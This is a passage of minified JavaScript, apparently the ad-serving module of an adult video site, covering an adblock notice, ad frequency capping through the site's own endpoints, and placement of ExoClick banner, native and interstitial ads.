features."),a=(Math.random()+1).toString(36).substring(2+Math.floor(5*Math.random()))+(Math.random()+1).toString(36).substring(2+Math.floor(5*Math.random())),r=document.createElement("DIV"),s=document.createElement("P");r.style.display="flex",r.style.background="xnxx"===xv.sda.manager.skin?"#000048":"#de2600",r.style.color="#fff",r.style.width="100%",r.style.fontSize="17px",r.style.padding="10px 20px",r.style.margin="10px 0",r.style.wordBreak="break-word",r.style.whiteSpace="normal",r.style.textAlign="center",r.style.justifyContent="center",s.id=a,s.innerHTML=o,s.style.margin="0",r.appendChild(s),e.parentNode.insertBefore(r,e),xv.i18n.getCatalog("front",function(){var e=document.getElementById(a);e&&e.innerHTML&&(e.innerHTML=xv.i18n.__("misc.adblock_message_site",{"%link_start%":i,"%link_end%":"</a>","%site_name%":n,"%strong%":"<strong>","%end_strong%":"</strong>"}))})}}},blocked:function(){this.isBlockedCalled()||(this.bBlockedCalled=!0,"object"==typeof xv.thumbs&&"object"==typeof xv.thumbs.mgr&&(xv.thumbs.mgr.checkOrSend(!0),"object"==typeof html5player&&"function"==typeof html5player.loadingAdError&&html5player.loadingAdError()),"default"!==xv.sda.manager.skin&&"xnxx"!==xv.sda.manager.skin||this.appendMessage())},isBlockedCalled:function(){return this.bBlockedCalled}},"object"!=typeof xv.sda&&(xv.sda={}),xv.sda.adblocked=new e}(),function(){var e=function(){};e.ZONE={POP:"p",INTERSTITIAL:"i"},e.ACTION={CHECK:"c",REGISTER:"r",CHECK_REGISTER:"cr"},e.prototype={callCappingUrl:function(e,t,i){var n=xv.utils.createRequestObject();if(n.open("GET",e,!i),n.withCredentials=!0,i){try{if(n.send(),200===n.status){var o=JSON.parse(n.responseText);return o.result?o.data?t(o.data):(console.error(e," !data"),!1):(console.error(e," !result"),!1)}}catch(a){}return t(!1)}n.onreadystatechange=function(){if(4===this.readyState&&200===this.status)try{var i=JSON.parse(this.responseText);if(!i.result)return void xv.log.error(e," !result");if(!i.data)return void xv.log.error(e," !data");t(i.data)}catch(a){console.error(a)}},n.send()},callCappingCheck:function(t,i,n,o){if(t!==e.ZONE.POP&&t!==e.ZONE.INTERSTITIAL)return void xv.log.debug_("cappingManager -- capping check --- wrong ZONE :",t);var a="/capping-manager/"+t+"/"+e.ACTION.CHECK;return this.callCappingUrl(a,function(e){if(xv.log.debug_("cappingManager -- capping check --- AJAX",{sZone:t,sUrl:a,allow_display:e.allow_display}),e.allow_display){if("function"==typeof i)return i()}else if("function"==typeof n)return n()},o)},callCappingRegister:function(t,i,n){if(t!==e.ZONE.POP&&t!==e.ZONE.INTERSTITIAL)return void xv.log.debug_("cappingManager -- capping register --- wrong ZONE :",t);var o="/capping-manager/"+t+"/"+e.ACTION.REGISTER;return xv.log.debug_("cappingManager -- capping register",t,o),this.callCappingUrl(o,function(e){if(xv.log.debug_("cappingManager -- capping register --- AJAX",{sUrl:o,ok:e.ok}),"function"==typeof i)return i()},n)},callCappingCheckRegister:function(t,i,n,o){if(t!==e.ZONE.POP&&t!==e.ZONE.INTERSTITIAL)return void xv.log.debug_("cappingManager -- capping check AND register --- wrong ZONE :",t);var a="/capping-manager/"+t+"/"+e.ACTION.CHECK_REGISTER;return xv.log.debug_("cappingManager -- capping check AND register",t,a),this.callCappingUrl(a,function(e){if(xv.log.debug_("cappingManager -- capping check AND register --- AJAX",{sZone:t,sUrl:a,allow_display:e.allow_display}),e.allow_display){if("function"==typeof i)return i()}else if("function"==typeof n)return n()},o)},setWindowFocusVerif:function(t,i,n,o){if(t!==e.ZONE.POP&&t!==e.ZONE.INTERSTITIAL)return void xv.log.debug_("cappingManager -- set window focus event --- wrong ZONE :",t);var a=this;i.fnWindowFocusVerif=function(){a.callCappingCheck(e.ZONE.INTERSTITIAL,function(){"function"==typeof o&&o()},function(){n(),window.removeEventListener("focus",i.fnWindowFocusVerif)})},xv.log.debug_("cappingManager -- set window focus event :",t),window.addEventListener("focus",i.fnWindowFocusVerif)}},"object"!=typeof xv.sda&&(xv.sda={}),xv.sda.cappingManager=e}(),

function(){}(),function(){var e=function(){var e=xv.dom.getViewportWidth();return e>0?e:1024},t=function(){var e=xv.dom.getViewportHeight();return e>0?e:768},i=["mobile","mobilehoriz","desktop"],n=!1,o=function(){if(xv.sfw)return 2;var e=xv.cookies_listing&&xv.cookies_listing.COOKIE?xv.cookies_listing.COOKIE.AGEGO_AVER:"agego_aver";return xv.cookies&&"yes"===xv.cookies.get(e)?1:void 0},a=function(){var e;return xv.sdablock.length>0&&(e=xv.sdablock.join(",")),e},r=function(e){if(this.is_valid=!1,"object"==typeof e){if(this.type=e.type,"interstitial"!==this.type&&"interstitialfull"!==this.type){if(!e.div_id)return void console.error("Invalid banner: ",e);if(this.container=this.checkContainer(e.div_id,!0),!this.container)return}if(!(e.nb_ban<=0)){this.initContainer(),this.is_valid=!0,this.mobile_container=e.mobile_div||!1,this.nb_banners=e.nb_ban,this.area_tag=e.area_tag||!1,this.min_ratio=e.min_ratio,this.max_ratio=e.max_ratio,"number"==typeof this.min_ratio&&this.min_ratio>0&&(this.minr=Math.round(100*this.min_ratio)/100),"number"==typeof this.max_ratio&&this.max_ratio>0&&(this.maxr=Math.round(100*this.max_ratio)/100),this.mobile=e.mobile||!1,this.mobilehoriz=e.mobilehoriz||!1,this.desktop=e.desktop||!1,this.force_sfw=e.force_sfw||!1,this.mobile||this.mobilehoriz||this.desktop||(this.mobile=!0,this.desktop=!0),this.is_displayed=!1,this.is_loading=!1,this.is_loaded=!1,this.is_viewed=!1,this.to_load=[];for(var t=0;t<i.length;t++)this[i[t]]&&this.to_load.push(i[t]);this.miss_url=!1,this.containers=[],this.sContainerId="",this.remove_ads_nodes=[],this.ads_nodes=[],this.cloned_ads_nodes=[],this.$backupContainer=null,this.aContainersInRelated=[],this.related_ad=0,this.related_node_idx=!1}}};r.prototype={checkContainer:function(e,t){var i=document.getElementById(e);return i||e},initContainer:function(){this.container.innerHTML=""},isCallOnView:function(){return"footer"===this.type||!("mobilerectangle"!==this.type||!this.area_tag||-1===this.area_tag.indexOf("footer")||"hometopfooter"===this.area_tag)},canLoad:function(i){if(this.is_loading||this.is_loaded)return!1;if(null===i.vwidth&&(i.vwidth=e()),null===i.vratio&&(this.minr||this.maxr||this.mobilehoriz)&&(i.vratio=i.vwidth/t()),this.minr&&i.vratio<this.minr)return!1;if(this.maxr&&i.vratio>this.maxr)return!1;for(var n=0;n<this.to_load.length;n++)switch(this.to_load[n]){case"mobile":if(i.vwidth<=i.mobile_width)return!0;break;case"mobilehoriz":if(xv.conf.dyn.is_smartphone&&(i.vwidth>=420||i.vratio>=1))return!0;break;case"desktop":if(i.vwidth>i.mobile_width)return!0;break;default:console.error("Unknown device: "+device)}return!1},serialize:function(){return this.is_loading=!0,this.area_tag?this.type+"-"+this.area_tag+"-"+this.nb_banners:this.type+"-"+this.nb_banners},display:function(e,t){if(this.is_loading=!1,this.is_loaded=!0,e?this.banners_data=e:e=this.banners_data,"video"!==this.type&&this.getContainers(t))if(this.is_displayed=!0,this.isCallOnView()||this.setIsViewed(!0),0!==e.length){for(var i=0;i<e.length;i++)for(var n=0;n<this.containers.length;n++)this.createAdNodes(this.containers[n],e[i]);for(var o=0;o<this.remove_ads_nodes.length;o++){var a=document.createElement("div");a.className="remove-ads";var r=document.createElement("a");r.href=xv.conf.dyn.premium_domain+window.location.pathname+"?pmsc=ad";var s=document.createElement("span");s.className="remove-ads-link",s.innerHTML=xv.i18n.__("misc.remove_ads");var l=document.createElement("span");l.className="icon-f icf-close",r.appendChild(s),r.appendChild(document.createTextNode(" ")),r.appendChild(l),a.appendChild(r),this.remove_ads_nodes[o].appendChild(a)}var c,d=this;if(!this.hasCopyInRelated())return c=function(){d.resizeAds()},this.resizeAds(),void xv.dom.addEventListener(window,"resize",c);if("desktop"===xv.sda.manager.device_type){var u="object"==typeof window.xvideos&&"object"==typeof window.xvideos.player?window.xvideos.player:null;if(u&&u.isEnlarged()||this.moveRelatedNodes(0),u){var f=!1;c=function(){f?d.moveRelatedNodes():d.moveRelatedNodes(0),d.resizeAds()},u.addOnSizeChangeEventHandler(function(e){f=e,c()})}}else this.moveRelatedNodes(),c=function(){d.moveRelatedNodes(),d.resizeAds()};this.resizeAds(),xv.dom.addEventListener(window,"resize",c),xv.dom.addEventListener(document.body,"settings_nb_thumbs_changed",c)}else{if("native"===this.type)return;"square"!==this.type&&"playersiderectangle"!==this.type||"object"!=typeof html5player||"function"!=typeof html5player.setNoSquareAd||html5player.setNoSquareAd();var p=!1,m=!0;"footer"===this.type?p=!0:"square"!==this.type&&"playersiderectangle"!==this.type&&("mobilerectangle"!==this.type||this.area_tag&&-1!==this.area_tag.indexOf("footer")&&"hometopfooter"!==this.area_tag)||(m=!1);for(var g=0;g<this.containers.length;g++){var h=this.containers[g].parentNode;if(h){if(m&&("footer"!==this.type||this.containers[g]!==this.mobile_container)){var _=xv.dom.getNextSibling(this.containers[g]);_&&h.removeChild(_)}if(p){for(var v=xv.dom.getChildren(this.containers[g],!1),b=0;b<v.length;b++)this.containers[g].removeChild(v[b]);this.containers[g].style.border="none",this.containers[g].style.margin="0",this.containers[g].style.padding="0",this.containers[g].style.heigth="auto"}else h.removeChild(this.containers[g])}}}},isContainerMobileView:function(){return e()<480},getContainers:function(e){if(this.containers=[],this.remove_ads_nodes=[],"string"==typeof this.container){var t=this.container;if(this.container=this.checkContainer(this.container,e),!this.container||"string"==typeof this.container)return!e&&(console.error("Div "+this.container+" is missing"),this.is_displayed=!0,this.isCallOnView()||this.setIsViewed(!0),!1);this.sContainerId=t,xv.sda.manager.ads_displayed||"native"===this.type||(this.container.style.display="none")}else this.container&&this.container.id&&(this.sContainerId=this.container.id);if(this.mobile_container&&this.isContainerMobileView()){if("string"==typeof this.mobile_container){var i=document.getElementById(this.mobile_container);if(i)xv.sda.manager.ads_displayed||(i.style.display="none");else{if(e)return!1;console.error("Div "+this.mobile_container+" is missing")}}i&&(this.mobile_container=null,this.container=i)}return this.containers.push(this.container),!xv.sda.manager.has_remove_ads||"square"!==this.type&&"playersiderectangle"!==this.type&&"footer"!==this.type&&"mobilerectangle"!==this.type||("square"!==this.type&&"playersiderectangle"!==this.type&&("mobilerectangle"!==this.type||this.area_tag&&-1!==this.area_tag.indexOf("footer")&&"hometopfooter"!==this.area_tag)||this.remove_ads_nodes.push(this.container),this.mobile_container&&this.remove_ads_nodes.push(this.mobile_container)),this.containers},hasCopyInRelated:function(){return("default"===xv.sda.manager.skin||"xnxx"===xv.sda.manager.skin)&&(!!xv.sda.manager.is_video_page&&(!("square"!==this.type&&"playersiderectangle"!==this.type||"video-right"!==this.sContainerId&&"video-right"!==this.container.id||"desktop"!==xv.sda.manager.device_type)||"mobilerectangle"===this.type&&("ad-footer"===this.sContainerId||"ad-footer"===this.container.id)&&"desktop"!==xv.sda.manager.device_type))},createAdNodes:function(e,t){if("mobilerectangle"===this.type){var i=document.getElementById("ad-footer");this.$removeAdsBlock=i?xv.dom.getNextSibling(i):null}this.setCustomDisplay(t)},getRelatedDisplayedThumb:function(){var t=e();return t<480?"desktop"===xv.sda.manager.device_type?2:5:t<768?"desktop"===xv.sda.manager.device_type?3:8:t<992?"desktop"===xv.sda.manager.device_type?4:11:t<1440||"xnxx"===xv.sda.manager.skin?"desktop"===xv.sda.manager.device_type?5:14:"desktop"===xv.sda.manager.device_type?6:11},moveRelatedNodes:function(e){"number"!=typeof e&&(e=this.getRelatedDisplayedThumb());var t=this;if(e===this.related_node_idx)return void(e>0&&function(){t.resizeRelatedAd()}());this.related_node_idx=e;var i=document.getElementById("related-videos");if(0===e){if(this.$backupContainer){for(var n=0;n<this.ads_nodes.length;n++)for(var o=0;o<this.ads_nodes[n].length;o++){var a=this.ads_nodes[n][o];"function"==typeof this.$backupContainer.prepend?this.$backupContainer.prepend(a):"function"==typeof this.$backupContainer.appendChild&&this.$backupContainer.appendChild(a)}this.container=this.$backupContainer,this.$backupContainer=null}for(;this.aContainersInRelated.length;){var r=this.aContainersInRelated.shift();r.parentNode&&r.parentNode.removeChild(r)}return i&&(xv.dom.removeClass(i,"with-ad"),"desktop"!==xv.sda.manager.device_type&&(xv.dom.removeClass(i,"with-footer-ad"),xv.dom.removeClass(document.getElementById("ad-footer"),"with-related-ad"))),void setTimeout(function(){t.resizeRelatedAd()},10)}var s;if(i&&(s=xv.dom.getFirstChild(i)),!s)return void this.moveRelatedNodes(0);for(var l=[],c=xv.dom.getChildren(s),d=e-1,u=0;u<c.length;u++)xv.dom.hasClass(c[u],"thumb-block")&&!xv.dom.hasClass(c[u],"video-ad")&&l.push(c[u]);if(l.length<d)return void this.moveRelatedNodes(0);this.related_ad=0;for(var f=[];this.aContainersInRelated.length;)f.push(this.aContainersInRelated.shift());for(var p="playersiderectangle"===this.type?this.ads_nodes.length:this.ads_nodes.length-1,n=0;n<=p;n++){this.related_ad++;var r=document.createElement("div");r.className="thumb-block video-ad video-ad-support-"+xv.sda.manager.device_type,r.setAttribute("data-sfw-ad","1");var m=l[e*this.related_ad-1-this.related_ad];if(!m)return void(e>0&&function(){t.resizeRelatedAd()}());var g=m.parentNode;m===g.lastChild?g.appendChild(r):g.insertBefore(r,m.nextSibling);var h=document.createElement("div");if(h.className="thumb-inside",r.appendChild(h),this.ads_nodes[n])for(var o=0;o<this.ads_nodes[n].length;o++){var a=this.ads_nodes[n][o];h.appendChild(a)}if("desktop"!==xv.sda.manager.device_type&&this.$removeAdsBlock){var _=this.$removeAdsBlock.cloneNode(!0);h.appendChild(_)}xv.dom.hasClass(this.container,"thumb-block")||(this.$backupContainer=this.container),this.aContainersInRelated.push(r),this.container=r}for(;f.length;){var r=f.shift();r.parentNode&&r.parentNode.removeChild(r)}xv.dom.addClass(i,"with-ad"),"desktop"!==xv.sda.manager.device_type&&(xv.dom.addClass(i,"with-footer-ad"),xv.dom.addClass(document.getElementById("ad-footer"),"with-related-ad")),this.resizeRelatedAd()},isMediaLoaded:function(e){if("IMG"===e.nodeName&&!e.is_img_loaded)return!1;if("VIDEO"===e.nodeName&&!e.is_playing)return!1;for(var t=xv.dom.getChildrenRecursive(e),i=0;i<t.length;i++){if("IMG"===t[i].nodeName&&!t[i].is_img_loaded)return!1;if("VIDEO"===t[i].nodeName&&!t[i].is_playing)return!1}return!0},checkIsViewed:function(){if(this.shouldCheckIsViewed()){var e=[];if(this.bIsInThumbList)try{for(var t=0;t<this.ads_nodes.length;t++)for(var i=0;i<this.ads_nodes[t].length;i++)e.push(this.ads_nodes[t][i])}catch(o){xv.sda.manager.sendError(o,"banner.checkIsViewed (1)")}else{if(!this.container||"object"!=typeof this.container)return;this.mobile_container&&this.isContainerMobileView()?e.push(this.mobile_container):e.push(this.container)}for(var n=0;n<e.length;n++)try{if(this.isElementInView(e[n])){this.setIsViewed(!0);break}}catch(o){xv.sda.manager.sendError(o,"banner.checkIsViewed (3)")}}},shouldCheckIsViewed:function(){return!1},isElementInView:function(e){return xv.dom.isElementInView(e,!this.miss_url,{no_zero:!0,scroll_marge:this.miss_url?-100:50})},setIsViewed:function(e){this.is_viewed=e},resizeRelatedAd:function(){if(this.hasCopyInRelated())for(var t=0;t<this.ads_nodes.length;t++)for(var i=0;i<this.ads_nodes[t].length;i++){var n=this.ads_nodes[t][i];if(n&&"undefined"!=typeof n.parentNode&&n.parentNode.clientWidth>0&&"undefined"!=typeof n.style){var o="square"===this.type||"playersiderectangle"===this.type?"video-right"===n.parentNode.getAttribute("id")?0:10:"ad-footer"===n.parentNode.getAttribute("id")?0:e()<480?0:15,a=n.parentNode.clientWidth-2*o;n.style.transformOrigin="0 0",n.style.transform="scale("+Math.floor(a/300*1e3)/1e3+")"}}},resizeAds:function(){if(!("footer"!==this.type&&"mobilerectangle"!==this.type||this.hasCopyInRelated()))for(var e="footer"===this.type?900:300,t=0;t<this.ads_nodes.length;t++)for(var i=0;i<this.ads_nodes[t].length;i++){var n=this.ads_nodes[t][i];if(n&&"undefined"!=typeof n.parentNode&&n.parentNode&&n.parentNode.clientWidth>0&&"undefined"!=typeof n.style){var o=n.parentNode.clientWidth;n.style.transformOrigin="0 0",n.style.transform="scale("+Math.floor(o/e*1e3)/1e3+")"}}},loadFullExoClickData:function(){"footer"===this.type?(this.zoneId=4353796,this.custom_call={"function":"exoclickDesktopFooter",bCalled:!1,params:{zoneId:this.zoneId}}):"square"===this.type?(this.zoneId=4116538,this.custom_call={"function":"exoclickDesktopSquare",bCalled:!1,params:{zoneId:this.zoneId}}):"playersiderectangle"===this.type?(this.zoneId=5380732,this.custom_call={"function":"exoclickDesktopPlayerSideRectangle",bCalled:!1,params:{zoneId:this.zoneId}}):"mobilerectangle"===this.type?(this.zoneId=3782021,this.custom_call={"function":"exoclickMobileRectangle",bCalled:!1,params:{zoneId:this.zoneId}}):"interstitialfull"===this.type||"interstitial"===this.type?(this.zoneId="interstitialfull"===this.type?3959997:3954650,this.custom_call={"function":"exoclickInterstitial",bCalled:!1,params:{zoneId:this.zoneId}}):"native"===this.type&&(this.zoneId=4713984,this.custom_call={"function":"exoclickNative",bCalled:!1,params:{zoneId:this.zoneId}}),this.banners_data=[];for(var e=0;e<this.nb_banners;e++)this.banners_data.push(JSON.parse(JSON.stringify(this)))},setCustomDisplay:function(e){this.bCustomDisplay=!0,"function"!=typeof this.customDisplayFunctions[e.custom_call["function"]]||e.custom_call.bCalled||(this.customDisplayFunctions[e.custom_call["function"]](this,e.custom_call.params||null),e.custom_call.bCalled=!0)},loadExoScript:function(){/**/},getBannersKeywords:function(){var e=xv.sda.manager.banners.keywords;return"default"===xv.sda.manager.skin?e="exoxvideostargetting"+(e.length?","+e:""):"xnxx"===xv.sda.manager.skin&&(e="exoxnxxtargetting"+(e.length?","+e:"")),e},getExoTrackerSub:function(){var e="undefined"!=typeof xv.conf.dyn.ads&&"undefined"!=typeof xv.conf.dyn.ads.exo_tracker?xv.conf.dyn.ads.exo_tracker:"";return("string"!=typeof e||e.length)&&e||(e="0"),e},getExoTrackerSub2:function(){var e="undefined"!=typeof xv.conf.dyn.ads&&"undefined"!=typeof xv.conf.dyn.ads.exo_tracker_sub2?xv.conf.dyn.ads.exo_tracker_sub2:"";return("string"!=typeof e||e.length)&&e||(e="0"),e},getExoTrackerSub3:function(){var e="undefined"!=typeof xv.conf.dyn.ads&&"undefined"!=typeof xv.conf.dyn.ads.exo_tracker_sub3?xv.conf.dyn.ads.exo_tracker_sub3:"";return("string"!=typeof e||e.length)&&e||(e="0"),e},getExoTrackerSub4:function(){return null},getExoInsClass:function(){return"playersiderectangle"===this.type?"eas6a97888e38":"adsbyexoclick"},getExoClickIns:function(){var e=this.getExoTrackerSub(),t=this.getExoTrackerSub2(),i=this.getExoTrackerSub3(),n=this.getExoTrackerSub4(),r=a(),s=o(),l=this.getExoInsClass(),c=this.getBannersKeywords(),d=this.custom_call&&this.custom_call.params&&this.custom_call.params.zoneId?this.custom_call.params.zoneId:this.zoneId,u=document.createElement("ins");return u.className=l,u.dataset?(u.dataset.zoneid=d,u.dataset.keywords=c,u.dataset.sub=e,u.dataset.sub2=t,u.dataset.sub3=i,n&&(u.dataset.ex_xvsub4=n),r&&(u.dataset.blockAdTypes=r),s&&(u.dataset.ex_av=s)):(u.setAttribute("data-zoneid",d),u.setAttribute("data-keywords",c),u.setAttribute("data-sub",e),u.setAttribute("data-sub2",t),u.setAttribute("data-sub3",i),n&&u.setAttribute("data-ex_xvsub4",n),r&&u.setAttribute("data-block-ad-types",r),s&&u.setAttribute("data-ex_av",s)),u},execExoClickIns:function(){(AdProvider=window.AdProvider||[]).push({serve:{}})},appendExoClickIns:function(e){this.loadExoScript();var t=this.getContainers();for(var i in t){var n=document.createElement("div");n.className="exo-ad-ins-div exo-ad-"+this.type,this.appendExoClickInsInContainer(n,e);var o=t[i];o.appendChild(n),xv.dom.addClass(o,"exo-ad-ins-container"),xv.dom.addClass(o,"is-filled"),xv.dom.addClass(o,"ad-support-"+xv.sda.manager.device_type),this.ads_nodes.push([n])}this.execExoClickIns()},appendExoClickInsInContainer:function(e,t){e.appendChild(void 0===t?this.getExoClickIns():t)},customDisplayFunctions:{exoclickMobileRectangle:function(e,t){t&&(e.custom_call||(e.custom_call={}),e.custom_call.params=t),e.appendExoClickIns()},exoclickDesktopSquare:function(e,t){t&&(e.custom_call||(e.custom_call={}),e.custom_call.params=t),e.appendExoClickIns()},exoclickDesktopPlayerSideRectangle:function(e,t){if(t&&(e.custom_call||(e.custom_call={}),e.custom_call.params=t),e.appendExoClickIns(),"default"===xv.sda.manager.skin||"xnxx"===xv.sda.manager.skin){var i=e.getContainers();for(var n in i){var o=document.createElement("div");o.className="remove-ads";var a=document.createElement("a");a.href=xv.conf.dyn.remove_ads_url?xv.conf.dyn.remove_ads_url:xv.conf.domains.premium;var r=document.createElement("span");r.className="remove-ads-link",r.innerHTML=xv.i18n.__("misc.remove_ads",{},null,"Remove ads");var s=document.createElement("span");s.className="mobile-hide",s.innerHTML=" - "+xv.i18n.__("premium.upgrade_to",{},null,"Upgrade to premium"),r.appendChild(s),a.appendChild(r);var l=i[n];o.appendChild(a),l.appendChild(o)}}},exoclickDesktopFooter:function(e,t){t&&(e.custom_call||(e.custom_call={}),e.custom_call.params=t),e.appendExoClickIns()},exoclickNative:function(e,t){},exoclickInterstitial:function(e,t){if(!e.bInterstitialEventsSet){var i=new xv.sda.cappingManager,n="x"+(Math.random()+1).toString(36).substring(5)+e.zoneId,o=function(e){e?(window[n]=function(){return xv.log.debug("Interstitial --- custom capping verification : should it be triggered",!0),!0},xv.log.debug("Interstitial --- SetShouldFire",!0,"SHOULD FIRE")):(window[n]=function(){return xv.log.debug("Interstitial --- custom capping verification : should it be triggered",!1),!1},
xv.log.debug("Interstitial --- SetShouldFire",!1,"SHOULDN'T FIRE anymore"))};i.callCappingCheck(xv.sda.cappingManager.ZONE.INTERSTITIAL,function(){i.setWindowFocusVerif(xv.sda.cappingManager.ZONE.INTERSTITIAL,e,function(){o(!1)},function(){});var t={3954650:"eas6a97888e33",3959997:"eas6a97888e35"};e.execExoClickIns();var a=e.getExoClickIns();a.className=t[e.zoneId],a.setAttribute("data-should-fire",n),addEventListener("load",function(){e.container=document.body,e.appendExoClickIns(a)}),document.addEventListener("creativeDisplayed-"+e.zoneId,function(e){xv.log.debug_("%c Interstitial --- creativeDisplayed event","color:yellow;",e.detail),html5player&&html5player.video&&html5player.pause(),o(!1),i.callCappingRegister(xv.sda.cappingManager.ZONE.INTERSTITIAL)}),o(!0),e.bInterstitialEventsSet=!0},function(){o(!1)})}}}};var s=function(e){"object"==typeof e&&(this.bIsLazyLoading=!0,this.iMaxDesktopLazyLoadScrollLimit=500,this.aToDisplayOnView=[],r.apply(this,[e]))};s.prototype=new r,s.prototype.setIsViewed=function(e){if(r.prototype.setIsViewed.apply(this,[e]),this.is_viewed&&this.aToDisplayOnView.length){for(var t in this.aToDisplayOnView){var i=this.aToDisplayOnView[t];i.$container&&"function"==typeof i.$container.append?i.$container.append(i.$ins):xv.log.debug_("%c "+this.sId+" exoclickLazyLoadingBanner [setIsViewed]","color:red;","aToDisplayOnView for : $container.append != function, $container :",i.$container)}var n=this;setTimeout(function(){n.execExoClickIns()},10)}},s.prototype.isCallOnView=function(){return this.bIsLazyLoading},s.prototype.appendExoClickInsInContainer=function(e,t){if(!e||e.length||"function"!=typeof e.appendChild)return void console.error("appendExoClickInsInContainer, no container",e);t=void 0===t?this.getExoClickIns():t,this.shouldDelayAppend()?this.aToDisplayOnView.push({$container:e,$ins:t}):e.appendChild(t)},s.prototype.shouldDelayAppend=function(){return!(!this.isCallOnView()||this.is_viewed)},s.prototype.shouldCheckIsViewed=function(){return(!this.bFooterCanBeDisabled||!xv.sda.bFooterAdsDisabled)&&!this.is_viewed},s.prototype.isElementInView=function(e){var t=window.innerHeight||document.documentElement.clientHeight;return xv.dom.isElementInView(e,!1,{no_zero:!0,scroll_marge:xv.conf.dyn.is_desktop?Math.min(this.iMaxDesktopLazyLoadScrollLimit,t):t})};var l=function(e){"object"==typeof e&&(s.apply(this,[e]),this.bFooterCanBeDisabled=!0)};l.prototype=new s;var c=function(e){if("object"==typeof e){s.apply(this,[e]);var t=this.area_tag&&-1!==this.area_tag.indexOf("footer")&&"hometopfooter"!==this.area_tag;this.bFooterCanBeDisabled=t,this.bIsLazyLoading=t}};c.prototype=new s,c.prototype.getExoTrackerSub4=function(){if(this.area_tag){var e={znzzheadermobile:"1",hometopfooter:"1",zvwheadermobile:"1",zvbheadermobile:"1",znfootermobile:"2",zvfootermobile:"2",footermobile:"3",footerhome:"3"};if("undefined"!=typeof e[this.area_tag])return e[this.area_tag]}return null};var d=function(e){"object"==typeof e&&(this.is_embed=e.is_embed||!1,this.mozthumbs=null,this.insert_pos=null,this.bIsInThumbList=!0,s.apply(this,[e]))};d.prototype=new s,d.prototype.checkContainer=function(e,t){try{if("function"!=typeof document.querySelectorAll)return console.warn("Native: document.querySelectorAll is not supported in not supported in this browser"),!1;if(!xv.sda.manager.dom_loaded)return!!t&&e;var i=document.querySelectorAll(e);if(0===i.length)return!!t&&e;i.length>1&&console.warn("Native: Found more that 1 node"),i=i[0];for(var n=xv.dom.getChildren(i),o=[],a=0;a<n.length;a++)xv.dom.hasClass(n[a],"video-ad")||xv.dom.hasClass(n[a],"thumb-ad")||o.push(n[a]);if(o.length<(this.is_embed?4:16))return!1;if(this.mozthumbs=o,this.is_embed)this.insert_pos=1+Math.min(Math.floor(3.99*Math.random()),o.length);else if(xv.sda.manager.is_video_page)this.insert_pos=16+Math.floor(9.99*Math.random());else{var r=o.length,s=Math.max(1,Math.floor(r/10*4)+1),l=Math.max(1,Math.floor(r/2)+1),c=Math.floor(Math.random()*(l-s+.9999));this.insert_pos=s+c}}catch(d){xv.sda.manager.sendError(d,"native.checkContainer")}return i},d.prototype.initContainer=function(){this.is_embed||s.prototype.initContainer.apply(this)},d.prototype.isInRelated=function(){return!this.is_embed&&xv.sda.manager.is_video_page},d.prototype.checkIsViewed=function(){return!!this.shouldCheckIsViewed()&&(!(this.isInRelated()&&!xv.sda.manager.related_opened)&&s.prototype.checkIsViewed.apply(this))},d.prototype.canLoad=function(e){return!this.is_loading&&!this.is_loaded&&(!(this.isInRelated()&&!xv.sda.manager.related_opened)&&s.prototype.canLoad.apply(this,[e]))},d.prototype.createAdNodes=function(e,t){try{var i=this.getAdNode(t.banner,t.url,t.label,t.user_name,!!t.video_preview);this.mozthumbs.length>=this.insert_pos?e.insertBefore(i,this.mozthumbs[this.insert_pos-1]):e.appendChild(i),t.video_preview&&"function"==typeof require&&require(["lib/helpers/thumbs_rotator"],function(e){e(i,!0)}),this.ads_nodes.push([i]),xv.sda.manager.is_video_page&&xv.thumbs&&xv.thumbs.update_related_class&&xv.thumbs.update_related_class()}catch(n){xv.sda.manager.sendError(n,"native.createAdNodes")}},d.prototype.shouldDelayAppend=function(e,t){return!(!this.isCallOnView()||this.is_viewed||this.isInRelated())},d.prototype.getAdNode=function(e,t,i,n,o){try{for(var a="1234567890uvplibfotadbcemk",r="",s=document.createElement("div"),l=0;l<11;l++)r+=a[Math.floor(a.length*Math.random())];if(this.loadExoScript(),this.is_embed)s.className="related-video",s.appendChild(this.getExoClickIns());else{s.id="video_"+r,s.className="thumb-block thumb-ad thumb-nat-ad thumb-nat-exo-ad";var c=document.createElement("div");c.className="thumb-inside",s.appendChild(c);var d=document.createElement("div");d.className="thumb-under",s.appendChild(d);var u=document.createElement("span");u.className="mark",u.innerHTML=xv.i18n.__("misc.ad",{},null,"AD"),c.appendChild(u);var f=document.createElement("div");f.className="thumb",c.appendChild(f),this.appendExoClickInsInContainer(f,this.getExoClickIns())}var p=this;return setTimeout(function(){p.execExoClickIns()},10),s}catch(m){xv.sda.manager.sendError(m,"native.getAdNode")}};var u=function(e){"object"==typeof e&&r.apply(this,[e])};u.prototype=new r,u.prototype.isCallOnView=function(){return!0},u.prototype.display=function(e,t){if(this.is_loading=!1,this.is_loaded=!0,e?this.banners_data=e:e=this.banners_data,e&&e.length)for(var i=0;i<e.length;i++){var n=e[i];this.setCustomDisplay(n)}},u.prototype.initContainer=function(){return!0};var f=function(){!0!==xv.sda.bFooterAdsDisabled&&(xv.log.debug("Disabling footer ads"),xv.sda.bFooterAdsDisabled=!0)},p=function(){!1!==xv.sda.bFooterAdsDisabled&&(xv.log.debug("Enabling footer ads"),xv.sda.bFooterAdsDisabled=!1,xv.sda.onEnableFooterAds.forEach(function(e){e()}),xv.sda.onEnableFooterAds=[])};"object"!=typeof xv.sda&&(xv.sda={}),xv.sda.banner=r,xv.sda["native"]=d,xv.sda.footer=l,xv.sda.mobilerectangle=c,xv.sda.interstitial=u,xv.sda.getExoTrackerExAv=o,xv.sda.getBlockedAdTypes=a,xv.sda.onEnableFooterAds=[],xv.sda.disableFooterAds=f,xv.sda.enableFooterAds=p,xv.sda.AD_TYPE={NSFW:101},xv.sdablock||(xv.sdablock=[])}(),function(){var e=function(e){try{this.keywords="","string"==typeof e.keywords&&e.keywords.length>0&&(this.keywords=e.keywords),this.mobile_width=768,"xnxx"===xv.sda.manager.skin&&(this.mobile_width=992),this.vwidth=null,this.vratio=null,this.banners=[];for(var t=0;t<e.banners.length;t++)this.addBanner(e.banners[t]);this.scroll_not_forced=!1,this.scroll_timer_vc=!1}catch(i){xv.sda.manager.sendError(i,"new banners()")}};e.prototype={addBanner:function(e){var t;t="native"===e.type?new xv.sda["native"](e):"interstitial"===e.type||"interstitialfull"===e.type?new xv.sda.interstitial(e):"footer"===e.type?new xv.sda.footer(e):"mobilerectangle"===e.type?new xv.sda.mobilerectangle(e):new xv.sda.banner(e),t.is_valid&&this.banners.push(t)},loadAds:function(){try{this.vwidth=null,this.vratio=null;for(var 